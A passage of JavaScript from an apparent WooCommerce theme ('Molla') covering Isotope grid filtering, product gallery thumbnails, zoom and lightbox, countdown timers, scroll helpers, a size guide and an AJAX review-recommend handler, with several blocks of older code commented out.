						$this.parent( 'form' ).find( 'label' ).css( 'opacity', 1 );
					}
				}
			);
		},
		layoutInit: function ( $container, selector ) { // Init Isotope
			if ( !$.fn.isotope || $container.hasClass( 'float-grid' ) ) {
				return;
			}

			if ( undefined == selector ) {
				selector = '.grid-item';
			}

			var isotopeSettings = {
				itemSelector: selector,
				layoutMode: 'masonry',
				getSortData: {
					order: '[data-creative-order] parseInt',
					order_lg: '[data-creative-order-lg] parseInt',
					order_md: '[data-creative-order-md] parseInt',
				},
			};

			if ( undefined == $container ) {
				$( 'body' ).find( '[data-toggle="isotope"]' ).each(
					function () {
						var $this = $( this );
						var options = $this.data( 'isotope-options' ),
							newIsotopeSettings = $.extend( {}, isotopeSettings, options );

						$this.isotope( newIsotopeSettings );
						self.isotopeFilter( $this.siblings( '.nav-filter' ), $this );
					}
				)
			} else if ( $container.data( 'toggle' ) == 'isotope' ) {
				Object.setPrototypeOf( $container.get( 0 ), HTMLElement.prototype );
				$container.find( selector ).each(
					function () {
						Object.setPrototypeOf( $( this ).get( 0 ), HTMLElement.prototype );
					}
				)

				var options = $container.data( 'isotope-options' ),
					newIsotopeSettings = $.extend( {}, isotopeSettings, options );
				$container.isotope( newIsotopeSettings );
				if ( $container.hasClass( 'products' ) ) {
					var top_sidebar = $container.closest( '.top-sidebar' );
					if ( top_sidebar.length ) {
						self.isotopeFilter( top_sidebar.find( '.nav-filter' ), $container );
					}
				} else {
					self.isotopeFilter( $container.siblings( '.nav-filter' ), $container );
				}
			}

			self.requestTimeout(
				function () {
					$( window ).trigger( 'scroll' );
				},
				500
			);
		},
		isotopeFilter: function ( $filterNav, $container ) {
			$( 'body' ).on( 'click', '.filter-toggler', function ( e ) {
				e.preventDefault();
			} )
			if ( !$filterNav.length || !$container.length ) {
				return;
			}
			var duration = ( $filterNav.data( 'duration' ) ? $filterNav.data( 'duration' ) : '0.7' ) + 's';
			$filterNav.on(
				'click',
				'a',
				function ( e ) {
					var $this = $( this ),
						filter = $this.attr( 'data-filter' );

					// Remove active class
					$filterNav.find( '.active' ).removeClass( 'active' );

					$container.isotope(
						{
							filter: filter,
							transitionDuration: duration
						}
					);
					$container.css( 'transition', 'height ' + duration );
					self.requestTimeout(
						function () {
							$( window ).trigger( 'scroll' );
						},
						500
					);

					// Add active class
					$this.closest( 'li' ).addClass( 'active' );
					e.preventDefault();
				}
			);
		},
		isotopeInit: function () {
			if ( !$.fn.isotope ) {
				return;
			}

			/* Masonry / Grid Layout & Isotope Filter for blog/portfolio etc... */
			$( '[data-toggle="isotope"]' ).each(
				function () {
					var $this = $( this );
					if ( typeof imagesLoaded === 'function' ) {
						$( this ).imagesLoaded(
							function () {
								self.layoutInit( $this ); // container - selector
								if ( $( '.product-filter' ).length ) {
									self.isotopeFilter( $( '.product-filter' ), $this );
								}
							}
						)
					} else {
						self.layoutInit( $this ); // container - selector
						if ( $( '.product-filter' ).length ) {
							self.isotopeFilter( $( '.product-filter' ), $this );
						}
					}
				}
			)
		},
		// thumbnailSlide: function ($selector) {
		// 	var $carousel = undefined == $selector ? $('.thumbnails-wrap') : $selector.find('.thumbnails-wrap');
		// 	var $outer = $carousel.find('.thumbnails-outer');
		// 	if ($carousel.length && $outer.length) {
		// 		var $top = $outer.css('top');
		// 		$top = Number($top.slice(0, -2));
		// 		$carousel.find('.nav-prev, .nav-next').removeClass('disabled');

		// 		if (!$top) {
		// 			$carousel.find('.nav-prev').addClass('disabled');
		// 		}
		// 		if ($outer.height() <= $carousel.height()) {
		// 			$carousel.find('.nav-next').addClass('disabled');
		// 		}

		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-next',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($outer.height() + $top - 50 > $carousel.height()) {
		// 					$top -= 50;
		// 				} else {
		// 					$top = $carousel.height() - $outer.height();
		// 					$carousel.find('.nav-next').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($top) {
		// 					$carousel.find('.nav-prev').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)
		// 		$('body').on(
		// 			'click',
		// 			'.thumbnails-wrap .nav-prev',
		// 			function () {
		// 				var $top = $outer.css('top');
		// 				$top = Number($top.slice(0, -2));

		// 				if ($top < -50) {
		// 					$top += 50;
		// 				} else {
		// 					$top = 0;
		// 					$carousel.find('.nav-prev').addClass('disabled');
		// 				}
		// 				$top = $top.toFixed(2);
		// 				$outer.css('top', $top + 'px');

		// 				if ($outer.height() + Number($top) >= $carousel.height()) {
		// 					$carousel.find('.nav-next').removeClass('disabled');
		// 				}

		// 				$(window).trigger('scroll');
		// 			}
		// 		)

		// 		var $productIntro = $carousel.closest('.product-intro'),
		// 			$thumbnails = $productIntro.find('.thumbnails-outer'),
		// 			$gallery_carousel = $productIntro.find('.product-gallery-carousel'),
		// 			$active_item = $gallery_carousel.find('.active img');

		// 		if ($thumbnails.hasClass('owl-carousel')) {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.find('.owl-item:first-of-type .product-thumb a').addClass('active');
		// 			}
		// 		} else {
		// 			if (!$thumbnails.find('.product-thumb a.active').length) {
		// 				$thumbnails.children('.product-thumb:first-of-type').find('a').addClass('active');
		// 			}
		// 		}
		// 		$gallery_carousel.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				e.preventDefault();
		// 			}
		// 		)

		// 		$thumbnails.on(
		// 			'click',
		// 			'.product-thumb a',
		// 			function (e) {
		// 				if ($(this).closest('.thumbnails-outer').hasClass('owl-carousel')) {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).closest('.owl-item').index(), 300, true]);
		// 				} else {
		// 					$gallery_carousel.trigger('to.owl.carousel', [$(this).parent().index(), 300, true]);
		// 				}

		// 				$thumbnails.find('.product-thumb a').removeClass('active');
		// 				$(this).addClass('active');
		// 				e.preventDefault();
		// 			}
		// 		)
		// 		$gallery_carousel.on(
		// 			'translated.owl.carousel',
		// 			function (e) {
		// 				var index = e.item.index;
		// 				if ($thumbnails.hasClass('owl-carousel')) {
		// 					$thumbnails.trigger('to.owl.carousel', [index, 300, true]);
		// 					var $thumb = $thumbnails.find('.owl-item').eq(index);
		// 					$thumbnails.find('.product-thumb a').removeClass('active');
		// 					$thumb.find('a').addClass('active');
		// 				} else {
		// 					$thumbnails.find('a').removeClass('active');
		// 					$thumbnails.children().eq(index).find('a').addClass('active');
		// 				}

		// 				//	$active_item = $gallery_carousel.find('.active img');
		// 				// zoomOptions.zoomContainer = $active_item.parent();
		// 				// self.elevateZoomInit($active_item, zoomOptions);
		// 			}
		// 		)
		// 	}
		// 	// $('body').on(
		// 	// 	'click',
		// 	// 	'.woocommerce-product-gallery__image > a',
		// 	// 	function (e) {
		// 	// 		e.preventDefault();
		// 	// 	}
		// 	// )
		// },
		thumbResponsiveCtrl: function () {
			var $wrap = $( '.product .woocommerce-product-gallery' ),
				$outer = $( '.product .thumbnails-outer' );
			$outer.each(
				function () {
					var $this = $( this );
					if ( $this.closest( '.quickView-content.horizontal' ).length || $this.closest( '.thumb-horizontal' ).length ) {
						return;
					}
					if ( $( window ).width() > 991 ) {
						if ( $this.length && $this.attr( 'data-toggle' ) == 'owl' ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						}
					} else {
						if ( $( window ).width() > 575 && $( window ).width() < 768 ) {
							$this.attr( 'data-toggle', '' );
							$( this ).attr( 'class', $( this ).attr( 'class' ).replace( / (sp)|c-.*[0-9]/, '' ) );
							$this.removeClass( 'owl-carousel' );
							$this.data( 'owl.carousel' ) && $this.data( 'owl.carousel' ).destroy();
						} else {
							if ( $this.length && !$this.hasClass( 'owl-carousel' ) ) {
								if ( $this.attr( 'data-toggle' ) != 'owl' ) {
									$this.attr( 'data-toggle', 'owl' );
									$this.addClass( 'owl-carousel owl-nav-inside owl-full' );
								} else {
									$this.addClass( 'owl-carousel' );
								}

								$this.css( 'top', '' );
								self.owlCarousels( $this.parent() );
								self.lazyloadImg( $( '.thumbnails-wrap' ) );
							}
						}
					}
				}
			)
		},
		productGallery: ( function () {
			function ProductGallery( $el ) {
				return this.init( $el );
			}

			ProductGallery.prototype.init = function ( $wc_gallery ) {
				var self = this;

				typeof $wc_gallery.data( 'product_gallery' ) == 'undefined' && $wc_gallery.wc_product_gallery();
				self.$wc_gallery = $wc_gallery;
				self.wc_gallery = $wc_gallery.data( 'product_gallery' );
				var $gallery_carousel = $wc_gallery.find( '.product-gallery-carousel' ),
					$thumbcarousel = $wc_gallery.find( '.thumbnails-outer' ),
					$thumbwrap = $wc_gallery.find( '.thumbnails-wrap' );

				if ( $wc_gallery.length ) {
					self.zoom = self.zoom.bind( this );
					self.zoom();
					window.addEventListener( 'resize', self.zoom, { passive: true } );

					if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.find( '.owl-item:first-of-type .product-thumb a' ).addClass( 'active' );
						}
					} else {
						if ( !$thumbcarousel.find( '.product-thumb a.active' ).length ) {
							$thumbcarousel.children( '.product-thumb:first-of-type' ).find( 'a' ).addClass( 'active' );
						}
					}

					if ( $thumbcarousel.length ) {
						var $top = $thumbcarousel.css( 'top' );
						$top = Number( $top.slice( 0, -2 ) );
						$thumbwrap.find( '.nav-prev, .nav-next' ).removeClass( 'disabled' );

						if ( !$top ) {
							$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
						}
						if ( $thumbcarousel.height() <= $thumbwrap.height() ) {
							$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
						}

						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-next',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $thumbcarousel.height() + $top - 50 > $thumbwrap.height() ) {
									$top -= 50;
								} else {
									$top = $thumbwrap.height() - $thumbcarousel.height();
									$thumbwrap.find( '.nav-next' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $top ) {
									$thumbwrap.find( '.nav-prev' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
						$( 'body' ).on(
							'click',
							'.thumbnails-wrap .nav-prev',
							function () {
								var $top = $thumbcarousel.css( 'top' );
								$top = Number( $top.slice( 0, -2 ) );

								if ( $top < -50 ) {
									$top += 50;
								} else {
									$top = 0;
									$thumbwrap.find( '.nav-prev' ).addClass( 'disabled' );
								}
								$top = $top.toFixed( 2 );
								$thumbcarousel.css( 'top', $top + 'px' );

								if ( $thumbcarousel.height() + Number( $top ) >= $thumbwrap.height() ) {
									$thumbwrap.find( '.nav-next' ).removeClass( 'disabled' );
								}

								$( window ).trigger( 'scroll' );
							}
						)
					}
				}


				$wc_gallery
					.off( 'click', '.woocommerce-product-gallery__image a' )
					.on( 'click', function ( e ) {
						e.preventDefault();
					} );

				$thumbcarousel.on(
					'click',
					'.product-thumb a',
					function ( e ) {
						if ( $( this ).closest( '.thumbnails-outer' ).hasClass( 'owl-carousel' ) ) {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).closest( '.owl-item' ).index(), 300 );
						} else {
							$gallery_carousel.data( 'owl.carousel' ).to( $( this ).parent().index(), 300 );
						}

						$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
						$( this ).addClass( 'active' );
						e.preventDefault();
					}
				)

				$gallery_carousel.on(
					'translated.owl.carousel',
					function ( e ) {
						var index = e.item.index;
						if ( $thumbcarousel.hasClass( 'owl-carousel' ) ) {
							$thumbcarousel.data( 'owl.carousel' ).to( index, 100 );
							var $thumb = $thumbcarousel.find( '.owl-item' ).eq( index );
							$thumbcarousel.find( '.product-thumb a' ).removeClass( 'active' );
							$thumb.find( 'a' ).addClass( 'active' );
						} else {
							$thumbcarousel.find( 'a' ).removeClass( 'active' );
							$thumbcarousel.children().eq( index ).find( 'a' ).addClass( 'active' );
						}
					}
				)

				$wc_gallery.find( '.btn-product-gallery' ).on( 'click', function ( e ) {
					e.preventDefault();
					self.lightbox( e );
				} )

				$( document ).on(
					'found_variation reset_image',
					'.variations_form',
					function ( e ) {
						//		self.zoom($wc_gallery.find('.product-gallery-carousel .woocommerce-product-gallery__image > a'));
						self.zoom();
						// if ( $gallery_carousel.length ) {
						// 	$gallery_carousel.data( 'owl.carousel' ) && $gallery_carousel.data( 'owl.carousel' ).to( 0, 300, true );
						// }
					}
				)

			}

			ProductGallery.prototype.zoom = function () {
				var self = this;
				self.$wc_gallery.find( '.woocommerce-product-gallery__image a' ).each( function () {
					var $zoomTarget = $( this );
					var width = $zoomTarget.children( 'img' ).attr( 'data-large_image_width' ),
						// zoom option
						zoom_options = $.extend( {
							touch: false
						}, {} );

					if ( 'ontouchstart' in document.documentElement ) {
						zoom_options.on = 'click';
					}

					$zoomTarget.trigger( 'zoom.destroy' ).children( '.zoomImg' ).remove();

					if ( $zoomTarget.children( 'img' ).hasClass( 'product-attr-image' ) ) {
						zoom_options.url = $zoomTarget.children( 'img:last-child' ).attr( 'src' );
					} else {
						zoom_options.url = $zoomTarget.children( 'img:first-child' ).attr( 'src' );
					}
					// zoom
					if ( 'undefined' != typeof width && $zoomTarget.width() < width ) {
						$zoomTarget.zoom( zoom_options );

						// show zoom on hover
						setTimeout( function () {
							$zoomTarget.find( ':hover' ).length && $zoomTarget.trigger( 'mouseover' );
						}, 100 );
					}
				} )
			}

			ProductGallery.prototype.lightbox = function ( e ) {
				if ( wc_single_product_params.photoswipe_options ) {
					e.preventDefault();

					var carousel = this.$wc_gallery.find( '.product-single-carousel, .product-gallery-carousel' ).data( 'owl.carousel' );

					// Carousel Type
					if ( carousel ) {
						var count = carousel.items().length - carousel.clones().length;
						wc_single_product_params.photoswipe_options.index = ( $( e.currentTarget ).closest( '.owl-item' ).index() - carousel.clones().length / 2 + count ) % count;
					} else {
						var itemIndex = 0,
							$target = $( e.currentTarget ).closest( '.woocommerce-product-gallery__image' ),
							count = this.$wc_gallery.find( '.woocommerce-product-gallery__image' ).length;
						if ( $( e.currentTarget ).closest( '.product-intro' ).hasClass( 'masonry_sticky-product' ) ) {
							itemIndex = $target.parent().hasClass( 'product-main-image' ) ? 0 : $target.index() + 1;
						} else if ( 0 < $target.index() ) {
							itemIndex = $target.index() - 1;
						}
						wc_single_product_params.photoswipe_options.index = ( itemIndex + count ) % count;
					}

					this.wc_gallery.openPhotoswipe( e );

					// to disable elementor's light box.
					e.stopPropagation();
				}
			}

			// ProductGallery.prototype.thumbclick = function () {

			// }

			// ProductGallery.prototype.thumbmove = function () {

			// }

			return function ( selector ) {
				if ( $.fn.wc_product_gallery ) {
					Molla.$( selector ).each( function () {
						var $this = $( this );
						$this.data( 'molla_product_gallery', new ProductGallery( $this ) );
					} );
				}
			}
		} )(),

		productSingle: ( function () {
			function ProductSingle( $el ) {
				return this.init( $el );
			}

			ProductSingle.prototype.init = function ( $el ) {
				this.$product = $el;

				// gallery
				$el.find( '.woocommerce-product-gallery' ).each( function () {
					Molla.productGallery( $( this ) );
				} )
			}

			return function ( selector ) {
				Molla.$( selector ).each( function () {
					var $this = $( this );
					$this.data( 'molla_product_single', new ProductSingle( $this ) );
				} );
			}
		} )(),
		// elevateZoomInit: function ($selector, options) {
		// 	if (!$.fn.elevateZoom) {
		// 		return;
		// 	}
		// 	if (undefined == $selector || !$selector.length) {
		// 		return;
		// 	}
		// 	var zoomOptions = {
		// 		zoomType: "inner",
		// 		cursor: "crosshair",
		// 		borderSize: 0,
		// 		zoomWindowFadeIn: 400,
		// 		zoomWindowFadeOut: 400,
		// 		responsive: true,
		// 	};

		// 	if (theme.prevent_elevate && $(window).width() < tablet_width) {
		// 		zoomOptions = { zoomEnabled: false };
		// 	}

		// 	if (options) {
		// 		zoomOptions = $.extend({}, zoomOptions, options);
		// 	}
		// 	$selector.elevateZoom(zoomOptions);
		// },
		// elevateZoomCtrl: function ($selector) {
		// 	// Product Image Zoom plugin - product pages
		// 	if (undefined == $selector) {
		// 		$selector = $('.product-gallery');
		// 	}

		// 	if ($selector.closest('.quickView-content').length) {
		// 		return;
		// 	}

		// 	var options = {};

		// 	// if ($.fn.elevateZoom) {

		// 	// 	// Set default active item
		// 	// 	var $thumbnails = $selector.find('.product-image-gallery .thumbnails-outer>div');
		// 	// 	if (!$thumbnails.find('.active:not(.owl-item)').length) {
		// 	// 		if ($thumbnails.hasClass('owl-stage-outer')) {
		// 	// 			$thumbnails.find('.owl-item').eq(0).find('a').addClass('active');
		// 	// 		} else {
		// 	// 			$thumbnails.children().eq(0).addClass('active');
		// 	// 		}
		// 	// 	}
		// 	// 	if (!$('.product-gallery-masonry').find('.active').length) {
		// 	// 		$('.product-gallery-masonry').children().eq(0).find('a').addClass('active');
		// 	// 	}

		// 	// 	$selector.find('.product-main-image .wp-post-image:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			options.zoomContainer = $(this).parent();
		// 	// 			options.gallery = 'product-zoom-gallery';
		// 	// 			options.galleryActiveClass = 'active';
		// 	// 			self.elevateZoomInit($(this), options)
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.woocommerce-product-gallery__image img:not(.molla-lazyload)').each(
		// 	// 		function () {
		// 	// 			if (!$(this).closest('.product-image-gallery').length) {
		// 	// 				options.zoomContainer = $(this).parent();
		// 	// 				self.elevateZoomInit($(this), options)
		// 	// 			}
		// 	// 		}
		// 	// 	)

		// 	// 	$('body').on(
		// 	// 		'click',
		// 	// 		'.product-main-image a, .product-gallery-carousel .woocommerce-product-gallery__image a',
		// 	// 		function (e) {
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)

		// 	// 	$selector.find('.product-image-gallery a').on(
		// 	// 		'click',
		// 	// 		function (e) {
		// 	// 			var $srcImg = $(this).find('img'),
		// 	// 				srcset = $srcImg.attr('srcset'),
		// 	// 				src = $srcImg.data('image'),
		// 	// 				$mainImg = $('.product-main-image img');
		// 	// 			$mainImg.attr('srcset', srcset);
		// 	// 			$mainImg.attr('data-image', $srcImg.data('image'));
		// 	// 			$mainImg.attr('data-zoom-image', $srcImg.data('zoom-image'));
		// 	// 			$mainImg.attr('data-srcset', $mainImg.attr('srcset'));
		// 	// 			if ($mainImg.hasClass('molla-lazyload')) {
		// 	// 				$srcImg.closest('.product-image-gallery').find('.active').removeClass('active');
		// 	// 				$srcImg.parent().addClass('active');
		// 	// 				$mainImg.removeClass('molla-lazyload');
		// 	// 				$mainImg.css('padding-top', 0);
		// 	// 				self.elevateZoomCtrl();
		// 	// 			}
		// 	// 			$mainImg.parent().siblings('.zoomContainer').remove();
		// 	// 			e.preventDefault();
		// 	// 		}
		// 	// 	)
		// 	// }

		// 	$selector.find('.product-image-gallery img').each(
		// 		function () {
		// 			var img = $(this).data('image');
		// 			var zoom_img = $(this).data('zoom-image');
		// 			$(this).closest('a').attr('data-image', img);
		// 			$(this).closest('a').attr('data-zoom-image', zoom_img);
		// 		}
		// 	)

		// 	// Product Gallery
		// 	if ($.fn.owlCarousel && $.fn.elevateZoom) {
		// 		var owlProductGallery = $selector.find('.product-gallery-carousel');
		// 		owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 			function () {
		// 				options.zoomContainer = $(this).parent();
		// 				self.elevateZoomInit($(this), options);
		// 			}
		// 		)

		// 		owlProductGallery.on(
		// 			'change.owl.carousel',
		// 			function () {
		// 				$('.zoomContainer').remove();
		// 			}
		// 		);

		// 		owlProductGallery.on(
		// 			'translated.owl.carousel',
		// 			function () {
		// 				owlProductGallery.find('.active img:not(.molla-lazyload)').each(
		// 					function () {
		// 						options.zoomContainer = $(this).parent();
		// 						self.elevateZoomInit($(this), options);
		// 					}
		// 				)
		// 			}
		// 		);
		// 	}
		// },
		productImageZoom: function () {
			var galleryArr = [], srcs = [], i = 0;
			$( '.product-gallery' ).find( 'img' ).each(
				function () {
					var $this = $( this ),
						imgSrc = $this.attr( 'data-zoom-image' ),
						imgTitle = $this.attr( 'alt' ),
						obj = { 'src': imgSrc, 'title': imgTitle };

					if ( srcs.indexOf( imgSrc ) == -1 ) {
						srcs.push( imgSrc );
						galleryArr.push( obj );

						$this.closest( '.woocommerce-product-gallery__image' ).find( '.btn-product-gallery' ).data( 'index', i );
						$this.closest( '.woocommerce-product-gallery__image' ).data( 'index', i );
						i++;
					}
				}
			)
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {

			// 	}
			// )
			// Open popup - product images
			// $('.btn-product-gallery').on(
			// 	'click',
			// 	function (e) {
			// 		var index = $(this).data('index');
			// 		if ($(this).closest('.product-main-image').length && $(this).closest('.product-main-image').siblings('.product-image-gallery').length) {
			// 			var $gallery = $(this).closest('.product-main-image').siblings('.product-image-gallery');
			// 			index = $gallery.find('.woocommerce-product-gallery__image .active').parent().data('index');
			// 		}

			// 		// $.magnificPopup.open(
			// 		// 	{
			// 		// 		items: galleryArr,
			// 		// 		type: 'image',
			// 		// 		gallery: {
			// 		// 			enabled: true
			// 		// 		},
			// 		// 		fixedContentPos: true,
			// 		// 		removalDelay: 600,
			// 		// 		closeBtnInside: false,
			// 		// 		callbacks: {
			// 		// 			open: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', self.getScrollbarWidth());
			// 		// 			},
			// 		// 			close: function () {
			// 		// 				$('html, .sticky-header.fixed, .sticky-bar.fixed').css('margin-right', '');
			// 		// 			}
			// 		// 		}
			// 		// 	},
			// 		// 	index
			// 		// );

			// 		e.preventDefault();
			// 	}
			// );
		},
		countDown: function ( $wrap ) {
			if ( $.fn.countdown ) {

				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}

				$wrap.find( '.deal-countdown' ).each(
					function () {
						if ( typeof $( this ).data( 'countdown_initialized' ) != 'undefined' && $( this ).data( 'countdown_initialized' ) ) {
							return;
						}
						var $this = $( this ),
							untilDate = $this.attr( 'data-until' ),
							compact = $this.attr( 'data-compact' ),
							dateFormat = ( !$this.attr( 'data-format' ) ) ? 'DHMS' : $this.attr( 'data-format' ),
							newLabels = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds' ] :
								[ 'Years', 'Months', 'Weeks', 'Days', 'Hours', 'Mins', 'Secs' ],
							newLabels1 = ( !$this.attr( 'data-labels-short' ) ) ?
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second' ] :
								[ 'Year', 'Month', 'Week', 'Day', 'Hour', 'Min', 'Sec' ];
						if ( $this.attr( 'data-labels' ) ) {
							var labels = $this.attr( 'data-labels' );
							labels = JSON.parse( labels );
							newLabels = [ labels.Years, labels.Months, labels.Weeks, labels.Days, labels.Hours, labels.Minutes, labels.Seconds ];
							newLabels1 = [ labels.Year, labels.Month, labels.Week, labels.Day, labels.Hour, labels.Minute, labels.Second ];
						}
						if ( $( this ).hasClass( 'user_tz' ) ) {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1,
									serverSync: new Date( $( this ).attr( 'data-time-now' ) )
								}
							);
						} else {
							$this.countdown(
								{
									until: ( !$this.attr( 'data-relative' ) ) ? new Date( untilDate ) : untilDate,
									format: dateFormat,
									padZeroes: true,
									compact: compact,
									compactLabels: [ 'y', 'm', 'w', ' days,' ],
									timeSeparator: ' : ',
									labels: newLabels,
									labels1: newLabels1
								}
							);
						}
						$( this ).attr( 'data-countdown_initialized', true );
					}
				);
			}
		},
		countTo: function ( $wrap ) {
			// Count

			if ( $.fn.countTo ) {
				if ( typeof $wrap == 'undefined' ) {
					$wrap = $( 'body' );
				}
				$wrap.find( '.molla-count-wrapper .count' ).each( function () {
					if ( $.fn.waypoint ) {
						$( this ).waypoint(
							function () {
								$( this.element ).countTo();
							},

							{
								offset: '90%',
								triggerOnce: true
							}
						);
					} else if ( Molla && Molla.appear ) {
						var el = this;
						Molla.appear( el, function () {
							$( el ).countTo();
						} );
					} else {
						$( this ).countTo();
					}
				} )
			}
		},
		reviewLink: function () {
			// Review tab/collapse show + scroll to tab
			$( 'body' ).on(
				'click',
				'.woocommerce-review-link',
				function ( e ) {
					var target = $( this ).attr( 'href' );
					if ( '#reviews' == target ) {
						var $target = $( target );

						if ( $( '#tab-reviews' ).length ) {
							$( '#tab-reviews' ).collapse( 'show' );
						}

						if ( $target.length ) {
							// Add offset for sticky menu
							var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top - 40 ) : ( $target.offset().top - 40 );
							$( 'html, body' ).animate(
								{
									'scrollTop': scrolloffset
								},
								600
							);

							$target.tab( 'show' );
						}
						e.preventDefault();
					}
				}
			);
		},
		scrollTo: function () {
			// Scroll To button
			var $scrollTo = $( '.scroll-to' );
			// If button scroll elements exists
			if ( $scrollTo.length ) {
				// Scroll to - Animate scroll
				$scrollTo.on(
					'click',
					function ( e ) {
						var target = $( this ).attr( 'href' );

						if ( target.indexOf( '#' ) == 0 ) {
							var $target = $( target );
						} else {
							var url = window.location.href;
							url = url.substring( url.indexOf( '://' ) + 3 );
							if ( url.indexOf( '#' ) != -1 ) {
								url = url.substring( 0, url.indexOf( '#' ) );
							}
							target = target.substring( target.indexOf( '://' ) + 3 );
							target = target.substring( target.indexOf( url ) + url.length );

							if ( target.indexOf( '#' ) == 0 ) {
								var $target = $( target );
								self.scrollToAnimate( $target );
							}
						}
					}
				);
			}

			var target = window.location.hash;
			self.scrollToAnimate( $( target ) );
		},
		scrollToAnimate: function ( $target ) {
			if ( typeof $target != 'undefined' && $target.length ) {
				// Add offset for sticky menu
				var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( $target.offset().top - sticky_offset_top ) : $target.offset().top;
				$( 'html, body' ).animate(
					{
						'scrollTop': scrolloffset
					},
					600
				);
			}
		},
		scrollToTop: function () {
			// Scroll Top Button - Show
			var $scrollTop = $( '#scroll-top' );

			$( window ).on(
				'load scroll',
				function () {
					if ( $( window ).scrollTop() >= 400 ) {
						$scrollTop.addClass( 'show' );
					} else {
						$scrollTop.removeClass( 'show' );
					}
				}
			);
			// On click animate to top
			$scrollTop.on(
				'click',
				function ( e ) {
					$( 'html, body' ).animate(
						{
							'scrollTop': 0
						},
						800
					);
					var $section_nav = $( '.section-scroll-nav' );
					if ( $section_nav.length ) {
						$( '.section-wrapper' ).removeClass( 'active' );
						$( '.section-wrapper' ).eq( 0 ).addClass( 'active' );
						$section_nav.find( 'li' ).removeClass( 'active' );
						$section_nav.find( 'li:first-child' ).addClass( 'active' );
					}
					e.preventDefault();
				}
			);
		},
		layoutForm: function () {
			$( 'body' ).on(
				'click',
				'.btn-layout',
				function ( e ) {
					var classes = $( this )[ 0 ].classList[ 1 ];
					classes = classes.slice( 7 );
					classes = classes.replace( 'col', '' );
					$( '.layout-type' ).val( classes );
					if ( $( window ).width() >= desktop_width ) {
						$( '.device-width' ).val( 'lg' );
					} else if ( $( window ).width() >= tablet_width ) {
						$( '.device-width' ).val( 'md' );
					} else if ( $( window ).width() >= mobile_width ) {
						$( '.device-width' ).val( 'sm' );
					} else {
						$( '.device-width' ).val( 'xs' );
					}
					$( 'form.grid-layout-link' ).submit();
					e.preventDefault();

				}
			)
		},
		sizeGuide: function () {
			$( 'body' ).on(
				'click',
				'.size-guide',
				function ( e ) {
					var size_tab = $( this ).closest( 'body' ).find( '.size_tab' );
					var target = $( '.size_tab' );
					if ( target.length ) {
						var scrolloffset = ( $( window ).width() >= desktop_width ) ? ( target.offset().top - sticky_offset_top - 40 - ( 'undefined' == typeof $( '.collapse.show' ).height() ? 0 : $( '.collapse.show' ).height() ) ) : ( target.offset().top - 40 );
						$( 'html, body' ).animate(
							{
								'scrollTop': scrolloffset
							},
							400
						);
					}
					size_tab.addClass( 'active' ).siblings().removeClass( 'active' );
					$( '#' + size_tab.attr( 'aria-controls' ) ).addClass( 'active show' ).show().siblings().removeClass( 'active show' );

					if ( size_tab.closest( '.card' ).length ) {
						size_tab.closest( '.card' ).siblings().find( '[class*="_tab"]' ).addClass( 'collapsed' );
						size_tab.closest( '.card' ).siblings().find( '.panel.entry-content' ).removeClass( 'show' );
						size_tab.closest( '.card' ).find( '.panel.entry-content' ).addClass( 'show' );
					}
					size_tab.removeClass( 'collapsed' );
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
						size_tab_active = true;
					}
					e.preventDefault();
				}
			)
			$( 'body' ).on(
				'click',
				'.size_tab',
				function () {
					if ( !size_tab_active ) {
						if ( $.fn.isotope ) {
							self.isotopeInit();
						}
					}
				}
			)

		},
		commentRecommend: function () {
			$( 'body' ).on(
				'click',
				'.recommend',
				function () {
					var $this = $( this ),
						$parent = $this.parent(),
						review_id = $this.attr( 'data-id' ),
						status = $this.hasClass( 'like' ) ? true : false;

					$this.attr( 'disabled', true );

					$.post(
						theme.ajax_url,
						{
							review_id: review_id,
							action: 'molla_review-action',
							status: status,
							nonce: theme.nonce
						},
						function ( ret ) {
							if ( ret ) {
								ret = JSON.parse( ret );
								$parent.find( '.like .review-count' ).text( ret[ 0 ] ? ret[ 0 ] : 0 );
